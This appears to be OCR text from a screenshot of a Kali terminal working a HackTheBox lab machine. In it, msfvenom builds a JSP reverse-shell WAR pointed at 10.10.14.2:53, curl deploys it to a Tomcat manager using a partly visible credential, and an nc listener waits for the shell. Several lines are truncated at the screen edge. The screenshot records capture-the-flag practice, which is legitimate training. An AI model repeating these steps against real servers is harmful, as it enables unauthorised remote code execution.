 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
rana@kali: ~/Desktop/ta...
02:46 PM
rana@kali: ~/Desktop/tabby/tomcat
File Actions Edit View Help
connection
scans
rana@kali: ~/.../tabby/tomcat
rana@kali:~$ cd Desktop/tabby/
rana@kali:~/Desktop/tabby$ mkdir tomcat
rana@kali:~/Desktop/tabby$ cd tomcat/
rana@kali:~/Desktop/tabby/tomcat$ msfvenom -p java/jsp_she
T=10.10.14.2 LPORT=53 -f war > rkhal101.war
Payload size: 1090 bytes
Final size of war file: 1090 bytes
rana@kali:~/Desktop/tabby/tomcat$ curl -u "tomcat:\$3cureP
01.war http://10.10.10.194:8080/manager/text/deploy?path=/
FAIL - Application already exists at path [/rkhal101]
rana@kali:~/Desktop/tabby/tomcat$ curl -u "tomcat:\$3cureP
8080/manager/text/undeploy?path=/rkhal101
OK - Undeployed application at context path [/rkhal101]
rana@kali:~/Desktop/tabby/tomcat$ curl -u "tomcat:\$3cureP
01.war http://10.10.10.194:8080/manager/text/deploy?path=/
OK - Deployed application at context path [/rkhal101]
rana@kali:~/Desktop/tabby/tomcat$ curl http://10.10.10.194
:8080/rkhal101
rana@kali:~/Desktop/tabby/tomcat$ ping 10.10.10.194
rana@kali:~$ ip addr show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu
00 qdisc pfifo_fast state UNKNOWN group default qlen 10
link/none
inet 10.10.14.2/23 brd 10.10.15.255 scope global tu
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::9777:f311:8037:b4c/64 scope link stable
rivacy
valid_lft forever preferred_lft forever
rana@kali:~$ sudo nc -nlvp 53
[sudo] password for rana:
listening on [any] 53 ...
HACKTHEBOX OTTAWA